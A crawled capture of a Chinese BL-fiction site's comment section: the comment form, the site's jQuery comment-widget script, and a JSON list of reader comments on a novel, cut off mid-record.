<div class="com_pl">
<script src="/plus/jquery.min.js"></script>
<script src="/plus/jquery.js"></script>
<p>喜欢本文可以上原创网支持作者!</p>
<div class="com_pl_inner">
<form class="com_pl_post com_pl_post_main">
<div class="com_pl_post_form">
<textarea class="com_pl_post_form_saytext" placeholder="写下你的评论…"></textarea>
<span class="com_pl_post_form_saytext_count"></span></div>
<div class="com_pl_post_tools">
<div class="com_pl_post_submit_wrap"><input type="text" class="uname" name="uname" placeholder="输入昵称">
<input type="checkbox" checked="" name="niming" id="niming" value="1">匿<a class="com_pl_post_submit">立即发表</a></div></div>
</form>
</div></div>
<script src="/e/extend/com_pl/?id=19788&classid=7"></script>
<div class="com_pl_record">
<div class='com_pl_record_list'>
</div>
<div class="com_pl_load_more_record"></div>
</div>
</div>
<!--页脚样式-->
<div class="footer">
  <p>腐小说内容是网友转至互联网，所有耽美小说版权均为原创者所有，如有侵犯您的版权请留言给我们，及时删除！ </p>
  <p>站内所有耽美小说作品、评论均属其个人行为，不代表本站立场。联系方式：Email:fuxsw.cc@gmail.com </p>
   <div id="fuxiaoshuo"><script src='/plus/3.js'></script> <script  src="/e/public/ViewClick/?classid=7&id=19788&addclick=1"></script> </div>
<script src='/plus/ccs.js'></script>
</div>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://fxsw.cc/e/extend/com_pl/?id=19788&classid=7
body_size: 6697
content:
;var js=document.scripts,com_pl_position=js[js.length-1];var com_pl={config:{repid:0},navinfor:{},server:'e/extend/com_pl/',init:function(template,id,classid,config){var that=this;that.navinfor.id=id;that.navinfor.classid=classid;that.config=$.extend(config,that.config);this.server=that.config.newsurl+this.server;if($('#'+that.config.render).length){$('#'+that.config.render).html(template);}else{$(com_pl_position).before(template);}
if(!that.config.showface){$('.com_pl_post_face[data-type="face"]').remove();}
if(!that.config.showimg){$('.com_pl_post_face[data-type="img"]').remove();}
that.bindEvent();that.userStatus();that.record.load();},api:{refresh:function(repid){com_pl.userStatus();com_pl.record.refresh();},islogin:function(){return com_pl.islogin;},toast:function(text,time,ret){com_pl.toast(text,time,ret);},indicator:function(type){if(type!='hide'){com_pl.showIndicator();}else{com_pl.hideIndicator();}}},GetLength:function(str){return str.replace(/[^\x00-\xff]/g,"xx").length;},bindEvent:function(){var that=this;if(that.config.plsize>0){$(document).on('keyup keydown focus','.com_pl_post_form_saytext',function(){var val=this.value
var length=that.GetLength(val);var mlength=that.config.plsize;if(length>mlength){that.toast('不能再输入啦');for(var i=0;i<val.length;i++){if(that.GetLength(val.substr(0,i))>=mlength){this.value=val.substr(0,i);break;};}}
$(this).next().text(that.GetLength(this.value)+'/'+mlength);});}
$(document).on('click','.com_pl_load_more_record',function(){that.record.more();});$(document).on("click",'.com_pl_post_dropdow',function(e){e.stopPropagation();e.preventDefault();var name=$(this).attr('data-type')+'_box';var position=$(this).position().left;var box=$(this).parents('.com_pl_post').find('.com_pl_post_'+name);box.css('left',position+'px')
$('.com_pl_post_dropdow').each(function(){var lname=$(this).attr('data-type')+'_box';if(lname!=name){$(this).parents('.com_pl_post').find('.com_pl_post_'+lname+'.active').removeClass('active');}});box.toggleClass('active');});$(document).on('click','.com_pl_post_submit',function(e){e.stopPropagation();var parent=$(this).parents('.com_pl_post');if(parent.hasClass('com_pl_post_reply')){that.submit(that.config.repid,this);}else{$('.com_pl_post_reply').remove();$('.com_pl_record_item_reply').text('回复');that.submit(0,this);}});$(document).on('click',function(){$('.com_pl_post_dropdown_box').removeClass('active');});$(document).on('click','.com_pl_post_face_box li a',function(e){e.stopPropagation();var tag=$(this).data('tag');that.util.plface(tag,$(this).parents('.com_pl_post').hasClass('com_pl_post_reply'));$('.com_pl_post_face_box').removeClass('active');});$(document).on('click','.com_pl_record_filter a',function(){$('.com_pl_record_filter a').removeClass('active');$(this).addClass('active');var filter=$(this).data('filter');that.record.config.orderby=filter;that.showIndicator();that.record.refresh();});$(document).on('click','.com_pl_post_img_box',function(e){e.stopPropagation();});$(document).on('click','.com_pl_post_img_box a',function(e){e.stopPropagation();var url=$(this).prev('input').val();if(!url){that.toast('请先填写图片完整地址');}else if(url.indexOf('http')==0&&(/\.(gif|jpg|jpeg|png|GIF|JPEG|JPG|PNG)$/.test(url))){var tag='[img]'+url+'[/img]';$(this).prev('input').val('');that.util.plface(tag,$(this).parents('.com_pl_post').hasClass('com_pl_post_reply'));$('.com_pl_post_img_box').removeClass('active');}else{that.toast('添加的图片无效，只能是jpg/png/gif等常见在线图片');}});$(document).on('click',".com_pl_record_item_fd",function(){var plid=$(this).parents('.com_pl_record_item').data('plid');that.util.doDigg(plid,0,this)});$(document).on('click',".com_pl_record_item_zc",function(){var plid=$(this).parents('.com_pl_record_item').data('plid');that.util.doDigg(plid,1,this);});$(document).on('click','.com_pl_post_face_tabs a',function(e){e.stopPropagation();var index=$(this).index();var parent=$(this).parents('.com_pl_post_face_box');parent.find('.com_pl_post_face_tabs a').removeClass('active').eq(index).addClass('active');parent.find('.com_pl_post_face_tabs_content ul').removeClass('active').eq(index).addClass('active')});$(document).on('click','.com_pl_record_item_reply',function(e){$('.com_pl_post_submit_wrap span').html('').removeClass('active');var plid=$(this).parents('.com_pl_record_item').data('plid');var at=$(this).attr('title');that.util.reply(plid,this,at);});$(document).on('submit submited','form.com_pl_post',function(e){e.preventDefault();$(this).find('.com_pl_post_submit').trigger('click');});$(document).on('click','.com_pl_record_reply_pagination a',function(e){e.preventDefault();that.showIndicator();var url=$(this).attr('href');$.ajax({url:url,dataType:'json',success:function(json){if(json.plid){var parent=$('.com_pl_record_item[data-plid="'+json.plid+'"]');parent.find('.com_pl_record_reply_list').html(json.data);parent.find('.com_pl_record_reply_pagination').html(json.listpage);$('html,body').animate({scrollTop:parent.offset().top})}},complete:function(){that.hideIndicator();}});});$(document).on('click','.com_pl_record_reply_pagination_show',function(){$(this).prev('.com_pl_record_reply_pagination').removeClass('com_pl_hide');$(this).prevAll('.com_pl_record_reply_list').find('.com_pl_record_reply_item').removeClass('com_pl_hide');$(this).remove();});},record:{config:{inner:'.com_pl_record_list',filter:'.com_pl_record_filter',btn:'.com_pl_load_more_record',orderby:0,},load:function(callback){var config=com_pl.config;var obj=$(this.config.inner);var filter=$(this.config.filter);var btn=$(this.config.btn);var info=com_pl.navinfor;var orderby=this.config.orderby;var that=this;if(!obj.attr('page')){$.getJSON(com_pl.server+'api/record.php?orderby='+orderby+'&id='+info.id+'&classid='+info.classid,function(json){if(json.total>0){var html=that.hideReplyLine(json.result);obj.html(html);obj.attr('page',json.pageIndex).attr('total',json.pageTotal);$(".com_pl_record_total").text(json.total);$(".com_pl_record_page").text(json.pageTotal);filter.show();if(json.pageTotal>1){btn.show().html('共'+json.pageTotal+'页 查看下一页').removeAttr('disabled');}else{btn.show().html('已加载完毕');}
typeof(callback)=='function'?callback(json):null;}else{obj.html('<p class="com_pl_record_empty">'+json.info+'</p>');btn.hide();}
com_pl.hideIndicator();});}},refresh:function(){$(this.config.inner).removeAttr('page');this.load();},hideReplyLine:function(html){var config=com_pl.config;var html=$(html);if(config.replyhidenum>0){$(html).find('.com_pl_record_reply_wrap ').each(function(indexs){var ishide=0;var list=$(this);$(this).find('.com_pl_record_reply_item').each(function(index){if(index>=config.replyhidenum){ishide=1;$(this).addClass('com_pl_hide');}});if(ishide){list.find('.com_pl_record_reply_pagination').addClass('com_pl_hide').after('<a class="com_pl_record_reply_pagination_show">查看更多回复</a>');}});}
return html;},more:function(){var obj=$(this.config.inner),btn=$(this.config.btn),info=com_pl.navinfor;var page=parseInt(obj.attr('page')),nextpage=page+1;var total=parseInt(obj.attr('total'));var orderby=this.config.orderby;var that=this;if(page<total){btn.attr('disabled',true).html('正在加载...');$.getJSON(com_pl.server+'api/record.php?orderby='+orderby+'&id='+info.id+'&classid='+info.classid+'&pageIndex='+nextpage,function(json){if(json.total>0){var html=that.hideReplyLine(json.result);obj.append(html);obj.attr('page',json.pageIndex);if(json.pageTotal>nextpage){btn.show().html('共'+json.pageTotal+'页  第'+nextpage+'页  查看下一页').removeAttr('disabled');}else{btn.show().html('已加载完毕')}}else{btn.show('已加载完毕');}});}}},userStatus:function(){var that=this;var b=$('.com_pl_post_userinfo'),usertemp='';$.getJSON(that.server+'api/status.php',function(data){that.islogin=data.islogin;that.israndface=data.israndface;if(that.islogin){usertemp=that.config.membertemp;for(var i in data.data){var reg=new RegExp("\\[!--"+i+"--\\]",'g');usertemp=usertemp.replace(reg,data.data[i]);}}else if(that.israndface){usertemp='<img src="'+data.data.userpic+'">';}else{usertemp=that.config.logintemp;}
b.html(usertemp);});},toast:function(info,time,callback){var t=$('<div class="com_pl_toast"><span>'+info+'</span></div>');$('body').append(t);t.show(0,function(){$(this).addClass('active')});setTimeout(function(){t.removeClass('active');t.fadeOut(function(){$(this).remove()});typeof(callback)=='function'?callback():null;},time*1000||1500);},showIndicator:function(){$('body').append("<div class=\"com_pl_indicator\"><i class=\"com_pl_indicator-icon\"></i></div>");},hideIndicator:function(){$('.com_pl_indicator').remove();},submit:function(repid,senBtn){var that=this,id=that.navinfor.id,classid=that.navinfor.classid,uname=that.util.dom.uname(repid),saytext=that.util.dom.pltext(repid),key=that.util.dom.plkey(repid),niming=$('input[name="niming"]:checked'),img=$('.com_pl_post_form_img'),senBtn=$(senBtn),senBtnText=senBtn.html();var formData={enews:'AddPl',id:id,classid:classid,uname:uname.val(),repid:repid,key:key.val(),nomember:that.islogin?0:1,saytext:saytext.val(),niming:niming.val(),img:img.val(),username:that.config.randname};if(!formData.saytext){that.toast('请先说点什么吧');saytext.focus();return false;}
if(that.config.showkey&&!formData.key){$('.com_pl_post_submit_wrap span').html('').removeClass('active');var img=that.config.newsurl+'e/ShowKey/?v=pl';senBtn.parent('.com_pl_post_submit_wrap').find('span').html('<img src="'+img+'&t='+Math.random()+'" onclick="this.src=\''+img+'&t=\'+Math.random();$(this).next().focus();" title="看不清楚,点击刷新"><input type="text" class="plkey" name="key" autofocus="autofocus"  placeholder="输入验证码"><i></i>').addClass('active');setTimeout(function(){that.util.dom.plkey(repid).focus();},100);return false;}
$.ajax({url:that.server+'action.php',data:formData,type:'post',dataType:'json',beforeSend:function(){senBtn.html('正在提交...').attr('disabled',true);},success:function(data){that.toast(data.info,0,function(){$(document).trigger('lgyPl_submited',data);});if(data.status=='success'){saytext.val('');key.val('');that.config.repid=0;that.record.refresh(repid);$('.com_pl_post_submit_wrap span').removeClass('active');}},error:function(data){that.toast(data.responseText);},complete:function(){senBtn.html(senBtnText).removeAttr('disabled');}});},util:{plface:function(tag,isReply){var myField;if(isReply){myField=$('.com_pl_post_reply .com_pl_post_form_saytext')[0];}else{myField=$('.com_pl_post_main .com_pl_post_form_saytext')[0];}
if(document.selection){myField.focus();sel=document.selection.createRange();sel.text=tag;myField.focus();}
else if(myField.selectionStart||myField.selectionStart=='0'){var startPos=myField.selectionStart;var endPos=myField.selectionEnd;var cursorPos=endPos;myField.value=myField.value.substring(0,startPos)
+tag
+myField.value.substring(endPos,myField.value.length);cursorPos+=tag.length;myField.focus();myField.selectionStart=cursorPos;myField.selectionEnd=cursorPos;}
else{myField.value+=tag;myField.focus();}},doDigg:function(plid,dopl,obj){var that=com_pl;var formData=that.navinfor;formData.plid=plid;formData.dopl=dopl;formData.enews='DoForPl';com_pl.showIndicator();$.ajax({url:that.server+'action.php',data:formData,type:'post',dataType:'json',beforeSend:function(){},success:function(data){if(data.status=='success'){var num=parseInt($(obj).text())+1;$(obj).html('<i></i>'+num);}else{that.toast(data.info);}
$(document).trigger('lgyPl_doDigg',data);},error:function(data){that.toast(data.responseText);},complete:function(){com_pl.hideIndicator();}});},reply:function(plid,obj,at){com_pl.config.repid=plid;var box=$('.com_pl_record_item[data-plid="'+plid+'"]');var onshow=$(obj).attr('onshow');$('.com_pl_record_item_reply').text('回复').removeAttr('onshow');if(box.find('.com_pl_post_reply').length&&onshow){$('.com_pl_post_reply').remove();return false;}else{$('.com_pl_post_reply').remove();$(obj).text('取消');}
var t=-40,defval='',l=8;if($(obj).attr('type')=='reply'){l=20;t=$(obj).position().top;defval=at;}
$(obj).attr('onshow',1);var html=$('.com_pl_post_main').html();box.append('<form class="com_pl_post com_pl_post_reply"><em class="com_pl_arrow" style="right:'+l+'px"></em><div class="com_pl_post_inner">'+html+'</div></form>');box.find('.com_pl_post_form_saytext').attr('placeholder',at).val(defval).focus();},dom:{plkey:function(repid){return repid?$('.com_pl_post_reply .com_pl_post_submit_wrap input[name="key"]'):$('.com_pl_post_main .com_pl_post_submit_wrap input[name="key"]');},uname:function(repid){return repid?$('.com_pl_post_reply .com_pl_post_submit_wrap input[name="uname"]'):$('.com_pl_post_main .com_pl_post_submit_wrap input[name="uname"]');},pltext:function(repid){return repid?$('.com_pl_post_reply .com_pl_post_form_saytext'):$('.com_pl_post_main .com_pl_post_form_saytext');}}}};if(window.$){
  $(function(){
    com_pl.init("<style>.com_pl{margin:10px 5px;color:#333}.com_pl *{padding:0;margin:0;font-size:13px;}.com_pl_hide{display:none}.com_pl ul,.com_pl li{list-style:none;padding:0!important;margin:0!important}.com_pl_inner{padding:10px 0}.com_pl_post{width:100%;position:relative}.com_pl_post a:hover{text-decoration:none}.com_pl_post_userinfo{width:40px;height:40px;border-radius:50%!important;text-align:center;line-height:35px;border:1px solid #ff6600;margin-left:10px;position:relative;z-index:22;color: #ff6600}.com_pl_post_userinfo a{color: #ff6600}.com_pl_post_userinfo img{width:40px;height:40px;border-radius:50%}.com_pl_post_form{border:1px solid #8b8680;border-radius:4px;margin-top:-4px;padding:10px;position:relative;background:#ffffff;}.com_pl_post_form textarea{width:100%;display:block;border:none;background:0 0;resize:none;outline:0;height:70px;font-size:14px;box-shadow:none;padding:0;}.com_pl_post_tools{height:40px;line-height:30px;padding-top:8px}.com_pl_post_tools a{display:inline-block;margin:0 10px;cursor:pointer;font-weight: 800;font-size: 14px;}.com_pl_post_tools a:hover{color:#fff!important;opacity:.8}.com_pl_post_tools_item{display:inline-block!important;background:#ff6600;color:#fff;border-radius:50%!important;width:30px;height:30px;text-align:center}.com_pl_post_submit_wrap{float:right;position:relative}.com_pl_post_submit_wrap span{transform:translate(-20px,0);position:absolute;width:155px;height:28px;display:block;background:#fff;border:1px solid #ddd;left:-165px;top:0;border-radius:3px;transition:all .25s ease;visibility:hidden;opacity:0}.com_pl_post_submit_wrap span.active{visibility:visible;transform:translate(0,0);opacity:1}.com_pl_post_submit_wrap span i{position:absolute;right:-5px;top:50%;margin-top:-4px;z-index:0;width:8px;height:8px;border:1px solid #ddd;border-width:0 1px 1px 0;background:#fff;-webkit-transform:rotate(-45deg);-moz-transform:rotate(-45deg);-o-transform:rotate(-45deg);transform:rotate(-45deg)}.com_pl_post_submit_wrap span img{height:24px;width:70px;top:2px;left:2px;float:left;border-radius:0;position:relative;z-index:3}.com_pl_post_submit_wrap span input{float:right;outline:0;width:78px;display:block;text-indent:5px;height:100%;border:0;background:0 0;height:28px;font-size:13px!important;left:0;top:0;border-left:1px solid #ddd;padding:0!important;}.com_pl_post_submit{background:#ff6600;color:#fff;border-radius:6px 0 6px 0!important;padding:0 20px;margin-right:0!important;text-decoration:none;transition:all .25s ease;cursor:pointer;line-height:30px;}.com_pl_post_submit[disabled]{pointer-events:none;opacity:.6}.com_pl_post_dropdown_box{position:absolute;width:200px;background:#fff;border:1px solid #ff6600;transition:all .25s ease;visibility:hidden;transform:translate(0,20px);opacity:0;border-radius:4px;z-index:99999}.com_pl_post_dropdown_box.active{transform:translate(0,0);opacity:1;visibility:visible}.com_pl_post_dropdown_box:before{position:absolute;top:-5px;left:20px;content:\"\";width:8px;height:8px;border:1px solid #ff6600;border-width:1px 0 0 1px;background:#fff;-webkit-transform:rotate(45deg);-moz-transform:rotate(45deg);-o-transform:rotate(45deg);transform:rotate(45deg)}.com_pl_post_form_saytext_count{position:absolute;right:5px;bottom:10px;font-size:13px;color:#666;background:rgba(255,255,255,.8);border-radius:10px;line-height: 16px; padding: 0 5px;}.com_pl_post_submit_wrap .uname {outline:0;width:120px;text-indent:5px;height:18px;padding: 4px 5px;border-width: 1px;margin-right: 5px;border-color: #666 #BBB #BBB #666;}.com_pl_post_reply .com_pl_post_userinfo{display:none}.com_pl_post_reply .com_pl_post_form:after,.com_pl_post_reply .com_pl_post_form:before{content:none}.com_pl_post_reply{z-index:999;background:#fff;box-shadow:0 -2px 25px 1px rgba(0,0,0,.2);border-radius:5px;}.com_pl_post_reply .com_pl_post_inner{padding:15px 10px 0 10px;border:1px solid #ccc}.com_pl_post_reply .com_pl_post_form{padding-top:10px}.com_pl_post_reply .com_pl_post_form textarea{height:50px}.com_pl_arrow{position:absolute;top:-4px;right:8px;width:8px;height:8px;border:1px solid #ccc;border-width:1px 0 0 1px;background:#fff;-webkit-transform:rotate(45deg);-moz-transform:rotate(45deg);-o-transform:rotate(45deg);transform:rotate(45deg)}.com_pl_record{margin:5px}.com_pl_record_empty{background:#f7f7f7;line-height:30px;color:#999;text-align:center}.com_pl_record_item{padding:10px 0;position:relative}.com_pl_record_item_userinfo{overflow:hidden;}.com_pl_record_item_userinfo a{cursor:pointer}.com_pl_record_item_userinfo img{width:40px;height:40px;border-radius:50%;float:left;border:1px solid #f7f7f7;margin-right:10px}.com_pl_record_item_userinfo span{float:right}.com_pl_record_item_userinfo_link img{float:left}.com_pl_record_item_userinfo_link span{float:left;font-size:14px;padding-top:6px;color:#999}.com_pl_record_item_userinfo_link span em{display:block;font-style:normal;color:#aaa;font-size:12px}.com_pl_record_item_saytext{word-break:break-all;padding:1px 5px;background:#fff;border:1px solid #ddd;border-radius:5px;font-size:15px;}.com_pl_record_item_saytext img{position:relative;top:4px;display: inline-block; width: auto;}.com_pl_record_filter{line-height:24px;border-bottom:1px solid #eee;padding-left:13px;display:none}.com_pl_record_filter a{display:inline-block;border-bottom:2px solid transparent;margin:6px 10px;transition:all .25s ease;cursor:pointer}.com_pl_record_filter a.active{border-bottom-color:#ff6600;color:#ff6600}.com_pl_record_filter a:first-child{margin-left:0}.com_pl_record_filter a:last-child{margin-right:0}.com_pl_load_more_record{text-align:center;line-height:30px;cursor:pointer}.com_pl_load_more_record[disabled]{color:#999;pointer-events:none}.com_pl_digg_icon{margin-right:25px;opacity:.8;color:#666}.com_pl_digg_icon i{display:inline-block;width:15px;height:16px;background:url(/e/extend/com_pl/data/digg.png) no-repeat left top;background-size:15px;margin-right:5px;position:relative;top:3px}.com_pl_digg_icon.com_pl_record_item_fd i{background-position:0 -16px}.com_pl_post_face{background:#999 url(/e/extend/com_pl/data/face.png) no-repeat center center;background-size:100%}.com_pl_post_face[data-type=\"img\"]{background:#ff6600 url(/e/extend/com_pl/data/img.png) no-repeat center center;background-size:100%}.com_pl_post_face_box{width:50%;min-width:300px;}.com_pl_post_face_box ul{padding-left:1px;padding-top:1px;height:150px;overflow-y:auto;border-radius:4px;display:none;position:relative;z-index:88}.com_pl_post_face_box ul.active{display:block}.com_pl_post_face_box ul li{height: auto;width:16.66%;display:inline-block;overflow:hidden;background:#fff;}.com_pl_post_face_box ul li a:hover{background:#f7f7f7}.com_pl_post_face_box ul li a{display:block;border:1px dashed #eee;text-align:center;line-height:50px;margin-left:-1px;margin-top:-1px;font-size:12px}.com_pl_post_face_type_text li{width:25%!important}.com_pl_post_face_type_text li a{line-height:42px!important}.com_pl_post_face_tabs{padding-left:10px;line-height:30px;background:#efefef;border-radius:0 0 4px 4px;margin-top:-1px;border-top:1px solid #ddd;position:relative;margin-top:-1px;z-index:111}.com_pl_post_face_tabs a{display:inline-block;padding:0 10px;border:1px solid transparent;border-width:0 1px;color:#999;cursor:pointer}.com_pl_post_face_tabs a.active{background:#fff;border-color:#ddd;margin-top:-1px;position:relative;color:#666}.com_pl_post_face_tabs a.active:before{content:\'\';position:absolute;width:100%;height:1px;background:#fff;top:-1px;left:0}.com_pl_post_face_box ul li a img{height:24px;width:24px;margin:5px auto}.com_pl_post_img_box{padding:10px;width:230px;}.com_pl_post_img_box input{border:1px solid #ddd;width:180px;line-height:20px;text-indent:5px}.com_pl_post_img_box a{color: #555;border:1px solid #ddd;display:inline-block;line-height:22px;margin-left:10px;font-size:12px;padding:0 5px;position:relative;top:-1px;cursor:pointer}.lgyPl2_v2_file_btn{display:inline-block;background:url(/e/extend/com_pl/data/file.png) no-repeat center left;background-size:16px;padding-left:18px;margin:0 10px;cursor:pointer}.com_pl_toast{position:fixed;width:100%;left:0;top:50%;margin-top:-30px;text-align:center;line-height:24px;padding:10px 0;display:none;z-index:9999999}.com_pl_toast span{display:inline-block;background:rgba(0,0,0,.6);border-radius:5px;color:#fff;line-height:20px;padding:5px 10px;text-align:center;font-size:14px;transition:all .4s ease;transform:scale(0,0);opacity:0;max-width:300px;word-break:break-all;padding:15px 20px}.com_pl_toast.active span{transform:scale(1,1);opacity:1}.com_pl_indicator-icon{position:fixed;z-index:99999;left:50%;top:50%;margin-left:-25px;margin-top:-25px;border-radius:5px;width:50px;height:50px;display:inline-block;background:rgba(0,0,0,.6) url(/e/extend/com_pl/data/loading.gif) no-repeat center center;background-size:50%}.com_pl_indicator{position:fixed;width:100%;height:100%;top:0;left:0;z-index:999999}.com_pl .ecomment{margin:0;padding:0}.com_pl .ecomment{margin-bottom:12px;overflow-x:hidden;overflow-y:hidden;padding-bottom:3px;padding-left:3px;padding-right:3px;background:#fff;border:solid 1px #efefef}.com_pl .ecommentauthor{float:left;color:#999;font-weight:700}.com_pl .ecommenttext{clear:left;margin:1px 0;padding:0;border:1px solid #eaeaea;}.ecommentauthor {color:#999; font-size: 13px;}.ecomment {margin-bottom: 15px; box-shadow: 0px 0px 6px rgba(0,0,0,0.2);background: #fafafa;}p.ecommenttext {  font-size: 15px; line-height: 20px;}div.ecommenttext {  font-size: 15px; line-height: 20px;}.pl_img{width:50px;}.pl_img img{width:40px;position: absolute;border-radius: 50%;top:30px;}.com_pl_record_reply_wrap{border:none;border-top:1px solid #eee;padding:0;margin-top:10px;}.com_pl_record_reply_wrap legend{text-align:center;padding:0 20px;font-size:12px;}.com_pl_record_reply_item{border-bottom:1px dashed #eee;overflow:hidden;padding:10px 0;padding-left:40px;min-height:30px;}.com_pl_record_reply_item:last-child{border-bottom:none}.com_pl_record_reply_item_userinfo_link{float:left}.com_pl_record_reply_item_userinfo_link img{width:30px;height:30px;float:left;border:1px solid #ddd;position:absolute!important;left:10px;top:auto;border-radius:2px;}.com_pl_record_reply_saytime{font-size:12px;color:#999;float:right}.com_pl_record_reply_pagination{text-align:center}.com_pl_record_reply_pagination a,.com_pl_record_reply_pagination b{display:inline-block;padding:0px 5px;font-weight:normal;border:1px solid #eee;margin:0 2px;background:#fff;font-size:12px;line-height:20px;min-width:16px;}.com_pl_record_reply_pagination b{opacity:0.7}.com_pl_record_reply_pagination_show{padding:10px 0;display:block;cursor:pointer}</style>",'19788','7',{"logintemp":"<img src=\"\/e\/data\/images\/nouserpic.gif\">\n","membertemp":"<a href=\"\/e\/space?userid=[!--userid--]\" title=\"[!--username--]\"><img src=\"[!--userpic--]\"><\/a>","showkey":0,"showface":1,"showimg":0,"randname":"","replyhidenum":5,"plsize":"500","render":"","newsurl":"\/","baseUrl":"\/e\/extend\/com_pl\/"});
    try{
$(document).on('lgyPl_doDigg',function(event,ret){});$(document).on('lgyPl_submited',function(event,ret){if(ret.code=='GuestNotToPl'){}});;}catch(e){console.log(e);}
  });
}else{
  console.error('评论模块需要依赖jquery');
}

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://fxsw.cc/e/extend/com_pl/api/record.php?orderby=0&id=19788&classid=7
body_size: 1319
content:
{"pageIndex":1,"pageSize":10,"pageTotal":4,"total":38,"info":"\u83b7\u53d6\u6210\u529f","result":"<div class=\"com_pl_record_item\" data-plid=\"578545\"><div class=\"com_pl_record_item_saytext\"><div class=\"ecomment\"><div class=\"ecommenttext\">\u96ea\u884d\u62ff\u5230\u7b14\u8bb0\u672c\u540e\uff0c\u8d81\u7740\u6709\u7cbe\u529b\uff0c\u8fd0\u6307\u5982\u98de\u5730\u6253\u5b57\uff0c\u987a\u4fbf\u5199\u7bc7\u5c0f\u8bba\u6587<br \/><br \/><br \/>\u5c0f\u8bba\u6587\u3002\u3002\u3002\u3002\u3002\u6211TM\u3002\u3002\u3002\u3002<\/div><span class=\"ecommentauthor\"> \u533f\u540d \u7684\u539f\u5e16\uff1a<\/span><\/div>\u300a\u987a\u5e26\u300b.......\u7834\u9632\u4e2d<fieldset class=\"com_pl_record_reply_wrap com_pl_hide\"><div class=\"com_pl_record_reply_list\"><\/div><div class=\"com_pl_record_reply_pagination\"><\/div><\/fieldset><div class=\"com_pl_record_item_userinfo\"><a class=\"com_pl_record_item_userinfo_link\"><span>\u62631\u5b66\u6821\u7206\u70b8  &nbsp;&nbsp;2025-08-04<\/span><\/a><span><a class=\"com_pl_digg_icon com_pl_record_item_zc\"><i><\/i>0<\/a><a class=\"com_pl_digg_icon com_pl_record_item_fd\"><i><\/i>0<\/a><a class=\"com_pl_record_item_reply\" title=\"@\u62631\u5b66\u6821\u7206\u70b8\">\u56de\u590d<\/a><\/span><\/div><\/div><\/div><div class=\"com_pl_record_item\" data-plid=\"574379\"><div class=\"com_pl_record_item_saytext\">                \u7267\u573a\u90a3\u7bc7\u627e\u8fc7\u6765                <fieldset class=\"com_pl_record_reply_wrap com_pl_hide\"><div class=\"com_pl_record_reply_list\"><\/div><div class=\"com_pl_record_reply_pagination\"><\/div><\/fieldset><div class=\"com_pl_record_item_userinfo\"><a class=\"com_pl_record_item_userinfo_link\"><span>\u533f\u540d  &nbsp;&nbsp;2025-06-25<\/span><\/a><span><a class=\"com_pl_digg_icon com_pl_record_item_zc\"><i><\/i>0<\/a><a class=\"com_pl_digg_icon com_pl_record_item_fd\"><i><\/i>0<\/a><a class=\"com_pl_record_item_reply\" title=\"@\u533f\u540d\">\u56de\u590d<\/a><\/span><\/div><\/div><\/div><div class=\"com_pl_record_item\" data-plid=\"532648\"><div class=\"com_pl_record_item_saytext\">                \u5bf9\u8bdd\u6709\u70b9\u786c\uff0c\u770b\u5b8c\u5168\u6587\u6700\u65e0\u6cd5\u7406\u89e3\u7684\u662f\u8c22\u9192\u4f5c\u4e3a\u4e00\u4e2a\u6b7b\u53bb\u6210\u4e3a\u795e\u660e\u7684\u4eba\u4e3a\u4ec0\u4e48\u4f1a\u8017\u6c27\u554a\uff1f\u4e0d\u5e94\u8be5\u662f\u7c7b\u9b3c\u7684\u795e\u79d8\u4f53\u8d28\u561b                <fieldset class=\"com_pl_record_reply_wrap com_pl_hide\"><div class=\"com_pl_record_reply_list\"><\/div><div class=\"com_pl_record_reply_pagination\"><\/div><\/fieldset><div class=\"com_pl_record_item_userinfo\"><a class=\"com_pl_record_item_userinfo_link\"><span>\u533f\u540d  &nbsp;&nbsp;2024-09-10<\/span><\/a><span><a class=\"com_pl_digg_icon com_pl_record_item_zc\"><i><\/i>0<\/a><a class=\"com_pl_digg_icon com_pl_record_item_fd\"><i><\/i>0<\/a><a class=\"com_pl_record_item_reply\" title=\"@\u533f\u540d\">\u56de\u590d<\/a><\/span><\/div><\/div><\/div><div class=\"com_pl_record_item\" data-plid=\"500706\"><div class=\"com_pl_record_item_saytext\">                \u8c22\u9192\u3002\u3002\u3002\u3002\u80cc\u666f\u677f\u653b\u3002\u3002\u3002\u3002                <fieldset class=\"com_pl_record_reply_wrap com_pl_hide\"><div class=\"com_pl_record_reply_list\"><\/div><div class=\"com_pl_record_reply_pagination\"><\/div><\/fieldset><div class=\"com_pl_record_item_userinfo\"><a class=\"com_pl_record_item_userinfo_link\"><span>\u533f\u540d  &nbsp;&nbsp;2024-02-21<\/span><\/a><span><a class=\"com_pl_digg_icon com_pl_record_item_zc\"><i><\/i>0<\/a><a class=\"com_pl_digg_icon com_pl_record_item_fd\"><i><\/i>0<\/a><a class=\"com_pl_record_item_reply\" title=\"@\u533f\u540d\">\u56de\u590d<\/a><\/span><\/div><\/div><\/div><div class=\"com_pl_record_item\" data-plid=\"500667\"><div class=\"com_pl_record_item_saytext\">                \u96ea\u884d\u62ff\u5230\u7b14\u8bb0\u672c\u540e\uff0c\u8d81\u7740\u6709\u7cbe\u529b\uff0c\u8fd0\u6307\u5982\u98de\u5730\u6253\u5b57\uff0c\u987a\u4fbf\u5199\u7bc7\u5c0f\u8bba\u6587<br \/><br \/><br \/>\u5c0f\u8bba\u6587\u3002\u3002\u3002\u3002\u3002\u6211TM\u3002\u3002\u3002\u3002<fieldset class=\"com_pl_record_reply_wrap com_pl_hide\"><div class=\"com_pl_record_reply_list\"><\/div><div class=\"com_pl_record_reply_pagination\"><\/div><\/fieldset><div class=\"com_pl_record_item_userinfo\"><a class=\"com_pl_record_item_userinfo_link\"><span>\u533f\u540d  &nbsp;&nbsp;2024-02-21<\/span><\/a><span><a class=\"com_pl_digg_icon com_pl_record_item_zc\"><i><\/i>1<\/a><a class=\"com_pl_digg_icon com_pl_record_item_fd\"><i><\/i>0<\/a><a class=\"com_pl_record_item_reply\" title=\"@\u533f\u540d\">\u56de\u590d<\/a><\/span><\/div><\/div><\/div><div class=\"com_pl_record_item\" data-plid=\"500623\"><div class=\"com_pl_record_item_saytext\">                \u5355\u8bba\u6587\u7b14\u7684\u8bdd\uff0c\u6211\u89c9\u5f97\u4f5c\u8005\u8fd8\u53ef\u4ee5\u5199\u5f97\u66f4\u597d\uff0c\u4f46\u662f\u8bbe\u5b9a\u6709\u8da3\uff0c\u5185\u5bb9\u4e5f\u4e30\u5bcc\uff0c\u503c\u5f97\u4e00\u770b                <fieldset class=\"com_pl_record_reply_wrap com_pl_hide\"><div class=\"com_pl_record_reply_list\"><\/div><div 